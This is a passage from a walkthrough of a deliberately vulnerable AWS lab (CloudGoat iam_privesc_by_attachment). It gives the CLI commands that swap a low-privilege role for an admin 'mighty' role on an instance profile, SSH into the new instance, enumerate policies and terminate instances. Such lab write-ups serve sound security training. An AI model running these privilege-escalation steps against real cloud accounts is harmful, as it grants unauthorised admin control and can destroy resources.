arn:aws:iam::<USERID>:instance-profile/cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu

Launch succeeds. Keep the returned instance details (example shape):
{
    "Groups": [],
    "Instances": [
        {
            "AmiLaunchIndex": 0,
            "ImageId": "ami-0a313d6098716f372",
            "InstanceId": "i-0a726b6396cec2a5e",
            "InstanceType": "t2.micro",
            "KeyName": "fake-ec2",
            "LaunchTime": "2021-08-12T18:29:38+00:00",
            "PrivateIpAddress": "10.0.10.102",
            "SubnetId": "subnet-04d05182b53c1ff11",
            "VpcId": "vpc-01585d6620e5d752f",
            "IamInstanceProfile": {
                "Arn": "arn:aws:iam::<USERID>:instance-profile/cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu",
                "Id": "AIPA2MALBVI5RQHINFLHJ"
            },
            "SecurityGroups": [
                {
                    "GroupName": "cg-ec2-ssh-iam_privesc_by_attachment_cgidmbi301d8zu",
                    "GroupId": "sg-04ffcf8e873ee2103"
                }
            ],
            "State": {
                "Code": 0,
                "Name": "pending"
            }
        }
    ],
    "OwnerId": "<USERID>",
    "ReservationId": "r-04495e19ef68a6678"
}
Swap the meek profile to the mighty role
The new instance still has the low-privilege meek role inside the profile. Remove meek and add mighty:
aws iam remove-role-from-instance-profile \
    --instance-profile-name cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu \
    --role-name cg-ec2-meek-role-iam_privesc_by_attachment_cgidmbi301d8zu --profile kerrigan

aws iam add-role-to-instance-profile \
    --instance-profile-name cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu \
    --role-name cg-ec2-mighty-role-iam_privesc_by_attachment_cgidmbi301d8zu --profile kerrigan

aws iam remove-role-from-instance-profile \
    --instance-profile-name cg-ec2-meek-instance-profile-<CLOUD_GOAT_ID> \
    --role-name cg-ec2-meek-role-<CLOUD_GOAT_ID> --profile kerrigan

aws iam add-role-to-instance-profile \
    --instance-profile-name cg-ec2-meek-instance-profile-<CLOUD_GOAT_ID> \
    --role-name cg-ec2-mighty-role-<CLOUD_GOAT_ID> --profile kerrigan

"InstanceProfileName": "cg-ec2-meek-instance-profile-iam_privesc_by_attachment_cgidmbi301d8zu",
"RoleName": "cg-ec2-meek-role-iam_privesc_by_attachment_cgidmbi301d8zu",

cg-ec2-mighty-role-iam_privesc_by_attachment_cgidmbi301d8zu
SSH into the new EC2
Tighten permissions on the private key, then look up the public IP:

aws ec2 describe-instances \
 --query "Reservations[*].Instances[*].PublicIpAddress" \
 --output text \
 --profile kerrigan
Older instances may appear too; the new one in this run was 3.90.208.120.
ssh -i fake-ec2.pem ubuntu@3.90.208.120
On the box, install AWS CLI if needed and enumerate policies for the attached mighty role:
aws iam list-policies --query "Policies[?starts_with(PolicyName, 'cg')]"

 aws iam get-policy-version \
 --policy-arn "arn:aws:iam::ACCOUNT-ID:policy/cg-ec2-mighty-policy"  \
 --version-id "v1"
That confirms EC2 admin from the instance. Finish the scenario:
aws ec2 describe-instances --region us-east-1
 aws ec2 terminate-instances --instance-ids <instanceId> --region us-east-1